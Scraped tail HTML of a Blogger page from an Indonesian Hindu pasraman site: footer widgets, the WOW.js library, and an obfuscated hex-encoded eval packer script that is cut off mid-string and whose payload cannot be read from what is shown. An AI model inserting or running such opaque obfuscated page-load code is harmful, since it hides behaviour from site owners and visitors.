<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=2675767151201724229&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=2675767151201724229&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=2675767151201724229&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=2675767151201724229&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=2675767151201724229&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.pasramanganesha.sch.id/search/label/Renungan' rel='tag'>Renungan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8148864946747288246?po=2675767151201724229&hl=id&saa=85391&origin=http://www.pasramanganesha.sch.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pasramanganesha.sch.id/2013/02/riwayat-hidup-resi-visvamitra.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pasramanganesha.sch.id/2013/02/perilaku-manusia-di-jaman-kali-yuga.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.pasramanganesha.sch.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.pasramanganesha.sch.id/feeds/2675767151201724229/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>
<img alt='Sloka Bhagawad gita tentang Yadnya' border='0' height='72' src='https://4.bp.blogspot.com/-yVhRKDI_jYU/VmD1YmtW-II/AAAAAAAAA3Y/-PmVsPE8Stk/s72-c/Bhagavad%2BGita.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/sloka-bhagawad-gita-tentang-yadnya.html'>Sloka Bhagawad gita tentang Yadnya</a></div>
<div class='item-snippet'>         Umat se-dharma yang berbahagia, sebuah kesempatan dan anugerah tak terhingga kita semua dalam keadaan sehat dan sejatera. Kalau pad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>
<img alt='Makna Sirawista dan Karawista' border='0' height='72' src='https://2.bp.blogspot.com/-744_jnmcvEs/WDuEpuM2R1I/AAAAAAAABkM/UQBiYWwsL-ofCehwYl5XOTA-fPJuRBGYgCLcB/s72-c/12224045_534742883368981_1674532908_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2016/11/makna-sirawista-dan-karawista.html'>Makna Sirawista dan Karawista</a></div>
<div class='item-snippet'> Sirawista&#160; atau Karawista Adalah tiga helai alang-alang&#160; yang dirangkai sedemikian rupa hingga bagian depan/ujungnya membentuk lingkaran (w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>
<img alt='Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) ' border='0' height='72' src='http://4.bp.blogspot.com/-RoPYpM97HV0/VhTVyHYS5bI/AAAAAAAAAi4/AtJLcHpkYY4/s72-c/hqdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/10/om-asato-ma-sadgamaya-shanti-mantra.html'>Om Asato Ma Sadgamaya : Shanti Mantra (Mantra Kedamaian) </a></div>
<div class='item-snippet'>   Asatoma Sadgamaya  merupakan salah satu Shanti Mantra (Mantra Kedamaian) , diambil dari Brihadaranyaka Upanishad (1.3.28). Mantra ini dig...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>
<img alt='Kematian dan setelah Kematian menurut Hindu' border='0' height='72' src='https://3.bp.blogspot.com/-sDrYyThPqBk/VmkpvZmNvnI/AAAAAAAAA6g/dgXUpr54m34/s72-c/ngaben-raja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2015/12/kematian-dan-setelah-kematian-menurut.html'>Kematian dan setelah Kematian menurut Hindu</a></div>
<div class='item-snippet'> Kematian dan setelah Kematian dalam agama Hindu . Kegelapan (awidya) akan dialami oleh mereka yang kebodohan dan Widya (Pencerahan) bagi or...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>
<img alt='WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBgrNZJ7hubkPNqn7E0FYnBMlS1GMbsgt_7vux16mRYHszqZXmdVvi9FUhdpzVWH2zY8-adWSc25ydcD5JzO-LHha7fTUJ7Y83m7FCkbjjMrTXTQnc_Eo-QA9nLJo_gaw-ERJjUdiHc0KCejgThVLzEPBuN6Xk8vdDMszpypbD_2lr6DPUEnP-rdzcNQk/s72-c/_440afa6a-3f35-438f-8bda-099c229a832f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pasramanganesha.sch.id/2020/10/workshop-yoga-bagi-guru-pasraman-se.html'>WORKSHOP YOGA BAGI GURU PASRAMAN SE JAWA BARAT</a></div>
<div class='item-snippet'>&#160; BANDUNG  - (11/10/2020) Kegiatan Workshop Yoga Bagi Guru Pasraman Se-Jawa Barat dilaksanakan oleh Pembimas Hindu Provinsi Jawa Barat dari ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Artikel%20Yoga'>Artikel Yoga</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Asanas'>Asanas</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita'>Cerita</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Cerita%20Motivasi'>Cerita Motivasi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Data%20Pasraman'>Data Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Dewa-Dewi%20Hindu'>Dewa-Dewi Hindu</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Ida%20Pedanda%20Gede%20Made%20Gunung'>Ida Pedanda Gede Made Gunung</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Pasraman'>Kegiatan Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kegiatan%20Tempek'>Kegiatan Tempek</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Kisah%20Maharshi'>Kisah Maharshi</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Mantra'>Mantra</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Pupuh%20Macapat'>Pupuh Macapat</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Renungan'>Renungan</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Sesaji'>Sesaji</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tahukah%20Kamu%3F'>Tahukah Kamu?</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tattwa'>Tattwa</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tetang%20Pasraman'>Tetang Pasraman</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Tips'>Tips</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Upacara'>Upacara</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Wacana'>Wacana</a>
</li>
<li>
<a dir='ltr' href='http://www.pasramanganesha.sch.id/search/label/Yoga'>Yoga</a>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8148864946747288246?po\x3d2675767151201724229\x26origin\x3dhttp://www.pasramanganesha.sch.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='#'>Contact</a>
</li>
<li>
<a href='#'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright' style='display:none'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Pasraman Ganesha Brahmachari Ashram</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\